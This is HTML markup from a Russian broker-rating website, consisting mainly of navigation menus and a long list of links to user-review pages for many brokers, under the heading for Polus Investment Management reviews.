                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                        </div>
                        <nav class="footer__main-menu"><ul id="menu-fourth-column" class="footer__box"><li id="menu-item-1466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li id="menu-item-1467" class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>                    </div>
                </div>
            </div>
        </nav>

        <header class="header">
            <div class="container">
                <div class="header__inner">
                    <div class="header__search">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__box">
                        <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                        <a class="header__box-link" href="https://reitingbrokerov.com/">
                            Рейтинг Брокеров
                        </a>
                    </div>
                    <div class="header__search-tablet">
                        <form method="GET" action="https://reitingbrokerov.com/search/">
                            <input class="header__search-input" name="search_text" type="text">
                            <button type="submit" class="header__search-submit">
                                <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                            </button>
                        </form>
                    </div>
                    <div class="header__btn">
                        <img class="header__btn-icon" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg" alt="icon">
                    </div>


                    <div class="social-icons">
                      <a href="https://t.me/Lawyerconsultati0n" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" alt="Icon telegram">
                      </a>
                      
                      <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
                        <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" alt="Icon watsapp">
                      </a>
                    </div>
                </div>
            </div>
        </header>

<main class="main">
    <section class="navigation">
        <div class="container">
            <div class="navigation__inner"><ul id="menu-navigation" class="navigation__list"><li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a></li>
<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-362"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></div>        </div>
    </section>
    <div class="header-banner">
        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
            <img src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/banner_01.jpg" alt="banner">
        </a>
    </div>
    <div class="separator">
        <div class="container">
            <div class="separator__inner">
                <div class="separator__main">
                    <div class="allbrokers">
                                                    <h1 class="title">
                                Polus Investment Management отзывы
                            </h1>
                                                                        <a href="https://reitingbrokerov.com/polus-investment-management/" class="review-prev-btn">
                            О компании Polus Investment Management                        </a>
                                                 <div class="allbrokers__btn" style="display: none;">
                            Все Брокеры с Отзывами
                        </div>
                        <div>
                        <div id="brokerForm" style="display: none;">
                          <input type="text" id="brokerSearch" placeholder="Поиск брокеров..." onkeyup="filterBrokers()">
                        </div>   
                            <div class="allbrokers__box brokers-form" style="display: none;">            
                              <a href="https://reitingbrokerov.com/otzyvy/" class="allbrokers__box-item"> Все брокеры </a>
                                
                                
                                                                
                                    
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29010" class="allbrokers__box-item">
                                                Profit Back                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=29002" class="allbrokers__box-item">
                                                Colmartrd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28994" class="allbrokers__box-item">
                                                Seyrkule                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28779" class="allbrokers__box-item">
                                                Gebaqi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28688" class="allbrokers__box-item">
                                                Alice Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28682" class="allbrokers__box-item">
                                                Alaracure                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28675" class="allbrokers__box-item">
                                                Myratrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28668" class="allbrokers__box-item">
                                                GoldenPairTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28661" class="allbrokers__box-item">
                                                Global Market VIP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28654" class="allbrokers__box-item">
                                                Futurepointfx                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28648" class="allbrokers__box-item">
                                                Trenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28642" class="allbrokers__box-item">
                                                SolrCapital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28578" class="allbrokers__box-item">
                                                VIAGLOBAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28571" class="allbrokers__box-item">
                                                Finsolution24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28567" class="allbrokers__box-item">
                                                MY.PROFIT500.ORG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28561" class="allbrokers__box-item">
                                                Seranto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28555" class="allbrokers__box-item">
                                                Rezerver                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28548" class="allbrokers__box-item">
                                                Harminar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28542" class="allbrokers__box-item">
                                                Global Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28535" class="allbrokers__box-item">
                                                Lions‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28529" class="allbrokers__box-item">
                                                rmFX LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28508" class="allbrokers__box-item">
                                                Aximora                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28500" class="allbrokers__box-item">
                                                Central Trade Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28493" class="allbrokers__box-item">
                                                Cityindex Live                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28487" class="allbrokers__box-item">
                                                Profts Trading Hub                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28481" class="allbrokers__box-item">
                                                Skyrockettrade24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28476" class="allbrokers__box-item">
                                                Ledgrity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28471" class="allbrokers__box-item">
                                                Halbridge                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28465" class="allbrokers__box-item">
                                                Globus Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28458" class="allbrokers__box-item">
                                                DuraMarkets Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28452" class="allbrokers__box-item">
                                                AssexMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28445" class="allbrokers__box-item">
                                                Lioris                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28439" class="allbrokers__box-item">
                                                Goldman                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28437" class="allbrokers__box-item">
                                                Fusion‑Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28434" class="allbrokers__box-item">
                                                Finsbury Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28362" class="allbrokers__box-item">
                                                Findaptix                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28356" class="allbrokers__box-item">
                                                Encore8 Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28350" class="allbrokers__box-item">
                                                Ellis AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28344" class="allbrokers__box-item">
                                                Dollar Usdt                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28338" class="allbrokers__box-item">
                                                Digital Brokerage Services (DBS)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28330" class="allbrokers__box-item">
                                                Digital Automated Market                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28325" class="allbrokers__box-item">
                                                Cosmo Markets LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28317" class="allbrokers__box-item">
                                                Finio24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28310" class="allbrokers__box-item">
                                                VinicoFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28304" class="allbrokers__box-item">
                                                TREXO Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28290" class="allbrokers__box-item">
                                                Aseel Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28067" class="allbrokers__box-item">
                                                Sterling Gate Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28060" class="allbrokers__box-item">
                                                OAN                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=28054" class="allbrokers__box-item">
                                                Global Trust Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27984" class="allbrokers__box-item">
                                                FomoFarm                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27975" class="allbrokers__box-item">
                                                PrimeGlobalInvestment                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27970" class="allbrokers__box-item">
                                                Industrial Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27966" class="allbrokers__box-item">
                                                Biovytem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27961" class="allbrokers__box-item">
                                                Idivorcenj                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27957" class="allbrokers__box-item">
                                                Theuinvs                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27953" class="allbrokers__box-item">
                                                BV Indexa                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27948" class="allbrokers__box-item">
                                                EU‑INVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27943" class="allbrokers__box-item">
                                                ToolTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27937" class="allbrokers__box-item">
                                                iTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27931" class="allbrokers__box-item">
                                                Market10                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27924" class="allbrokers__box-item">
                                                MOTCAPITAL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27917" class="allbrokers__box-item">
                                                HeritageFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27698" class="allbrokers__box-item">
                                                Quantum System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27691" class="allbrokers__box-item">
                                                Ezdoubler                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27684" class="allbrokers__box-item">
                                                Франч Брокер                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27677" class="allbrokers__box-item">
                                                TopFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27666" class="allbrokers__box-item">
                                                Intelligence Prime Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27639" class="allbrokers__box-item">
                                                SpeedTrader, Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27628" class="allbrokers__box-item">
                                                MT Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27629" class="allbrokers__box-item">
                                                Quineex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27425" class="allbrokers__box-item">
                                                Buleto                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27419" class="allbrokers__box-item">
                                                Lime Company                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27414" class="allbrokers__box-item">
                                                Headway                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27318" class="allbrokers__box-item">
                                                Payscrow Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27310" class="allbrokers__box-item">
                                                G‑Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27296" class="allbrokers__box-item">
                                                Fortissio                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27290" class="allbrokers__box-item">
                                                Investous                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27273" class="allbrokers__box-item">
                                                Freedom Securities Trading Inc.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27269" class="allbrokers__box-item">
                                                Hotfinance Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27265" class="allbrokers__box-item">
                                                SkyBridge Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27199" class="allbrokers__box-item">
                                                CopyTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27194" class="allbrokers__box-item">
                                                My Funded Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27188" class="allbrokers__box-item">
                                                Forvex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27155" class="allbrokers__box-item">
                                                Gold State AI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27150" class="allbrokers__box-item">
                                                Aladin Technology                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27142" class="allbrokers__box-item">
                                                Global TradeStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27135" class="allbrokers__box-item">
                                                GFS Futures / Global Futures Services Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27128" class="allbrokers__box-item">
                                                Fin Trex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27123" class="allbrokers__box-item">
                                                FEDNOW Reserve                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27053" class="allbrokers__box-item">
                                                Euroamfin                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27046" class="allbrokers__box-item">
                                                Eden24Pro Trading Platform                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27039" class="allbrokers__box-item">
                                                Doo Prime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27025" class="allbrokers__box-item">
                                                Diversified Asset Management                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27019" class="allbrokers__box-item">
                                                DIGITAL GROWTH PULSE ALLIANCE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27013" class="allbrokers__box-item">
                                                Defi Dynamic Trust                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=27004" class="allbrokers__box-item">
                                                Oil Profit / Orbit GTM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26998" class="allbrokers__box-item">
                                                Fa Sel (Fa‑Sel, fa-sel.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26992" class="allbrokers__box-item">
                                                ROInvesting (бренд Royal Forex Ltd, roinvesting.com)                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26962" class="allbrokers__box-item">
                                                GoldBroker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26952" class="allbrokers__box-item">
                                                OAKWELL C. L.                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26946" class="allbrokers__box-item">
                                                Yardoption                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26941" class="allbrokers__box-item">
                                                Vidyut Devendrakumar                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26917" class="allbrokers__box-item">
                                                Tradezura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26908" class="allbrokers__box-item">
                                                Sunshine Wealth Broking                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26844" class="allbrokers__box-item">
                                                Shaddersagent                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26837" class="allbrokers__box-item">
                                                Questrade Investment Solutions                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26749" class="allbrokers__box-item">
                                                Profit-Path                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26743" class="allbrokers__box-item">
                                                Patricia Dawn Hawkins                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26737" class="allbrokers__box-item">
                                                Tell LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26609" class="allbrokers__box-item">
                                                ITS Capital AG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26601" class="allbrokers__box-item">
                                                Metierify                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26570" class="allbrokers__box-item">
                                                Redmars Ltd                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26565" class="allbrokers__box-item">
                                                Averion                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26558" class="allbrokers__box-item">
                                                IQ capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26550" class="allbrokers__box-item">
                                                Tradingensured                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26423" class="allbrokers__box-item">
                                                BestTrade4You                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26418" class="allbrokers__box-item">
                                                Copy Market Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26411" class="allbrokers__box-item">
                                                Exness Equity                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26404" class="allbrokers__box-item">
                                                BitNest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26398" class="allbrokers__box-item">
                                                Esgreinc / Ralyxo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26386" class="allbrokers__box-item">
                                                DIGITAL BLOCK STRATEGIES                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26379" class="allbrokers__box-item">
                                                BLUEROCKINVEST                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26361" class="allbrokers__box-item">
                                                Altro Bit                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=26355" class="allbrokers__box-item">
                                                Market Securities (Dubai) Limited LTD                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=25577" class="allbrokers__box-item">
                                                BraviaTrade                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24477" class="allbrokers__box-item">
                                                Anisesyl                                            </a>

                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=24457" class="allbrokers__box-item">
                                                Barclay Stone                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23807" class="allbrokers__box-item">
                                                Maca Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23484" class="allbrokers__box-item">
                                                Altacon Investment                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23437" class="allbrokers__box-item">
                                                Universal Group                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23359" class="allbrokers__box-item">
                                                Tessainnov                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=23218" class="allbrokers__box-item">
                                                Eurotrade Investments                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22831" class="allbrokers__box-item">
                                                Merc Consulting                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22800" class="allbrokers__box-item">
                                                Jamarktech                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=22725" class="allbrokers__box-item">
                                                Private Capital Advisors                                            </a>

                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                                                              
                                        
